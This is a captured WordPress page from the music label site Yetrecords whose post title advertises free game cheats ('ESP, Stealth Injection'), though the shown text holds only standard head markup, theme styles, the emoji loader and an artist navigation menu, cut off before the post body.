

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yetrecords.com/free-legit-rage-cheats-esp-stealth-injection-semi-rage
body_size: 35871
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Free Legit &#038; Rage Cheats | ESP, Stealth Injection, Semi-Rage &#8211; Yetrecords</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed" href="https://yetrecords.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed de los comentarios" href="https://yetrecords.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Comentario Free Legit &#038; Rage Cheats | ESP, Stealth Injection, Semi-Rage del feed" href="https://yetrecords.com/free-legit-rage-cheats-esp-stealth-injection-semi-rage/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yetrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yetrecords.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yetrecords.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src='https://yetrecords.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script src='https://yetrecords.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0' id='twentytwenty-js-js' defer></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yetrecords.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yetrecords.com/wp-json/wp/v2/posts/14493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yetrecords.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yetrecords.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://yetrecords.com/free-legit-rage-cheats-esp-stealth-injection-semi-rage" />
<link rel='shortlink' href='https://yetrecords.com/?p=14493' />
<link rel="alternate" type="application/json+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Ffree-legit-rage-cheats-esp-stealth-injection-semi-rage" />
<link rel="alternate" type="text/xml+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Ffree-legit-rage-cheats-esp-stealth-injection-semi-rage&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-270x270.png" />

	</head>

	<body class="post-template-default single single-post postid-14493 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://yetrecords.com/" rel="home">Yetrecords</a></div><div class="site-description">Yetrecords</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-891"><a href="https://yetrecords.com/adapter">Adapter</a></li>
<li class="page_item page-item-3892"><a href="https://yetrecords.com/aday">Aday</a></li>
<li class="page_item page-item-4891"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></li>
<li class="page_item page-item-986"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></li>
<li class="page_item page-item-1102"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></li>
<li class="page_item page-item-15015"><a href="https://yetrecords.com/artistindex">artistindex</a></li>
<li class="page_item page-item-363"><a href="https://yetrecords.com/artists">Artists</a></li>
<li class="page_item page-item-5121"><a href="https://yetrecords.com/askeizan">aske izan</a></li>
<li class="page_item page-item-5110"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></li>
<li class="page_item page-item-3369"><a href="https://yetrecords.com/butane-2">Butane</a></li>
<li class="page_item page-item-15056"><a href="https://yetrecords.com/carlos">carlos</a></li>
<li class="page_item page-item-1048"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></li>
<li class="page_item page-item-1144"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></li>
<li class="page_item page-item-4467"><a href="https://yetrecords.com/ciano">ciano rid</a></li>
<li class="page_item page-item-246"><a href="https://yetrecords.com/contact">Contact</a></li>
<li class="page_item page-item-1187"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></li>
<li class="page_item page-item-4919"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></li>
<li class="page_item page-item-4784"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></li>
<li class="page_item page-item-1226"><a href="https://yetrecords.com/david">david</a></li>
<li class="page_item page-item-4749"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></li>
<li class="page_item page-item-671"><a href="https://yetrecords.com/downloads">Downloads</a></li>
<li class="page_item page-item-1263"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></li>
<li class="page_item page-item-4674"><a href="https://yetrecords.com/fcampo">fcampo</a></li>
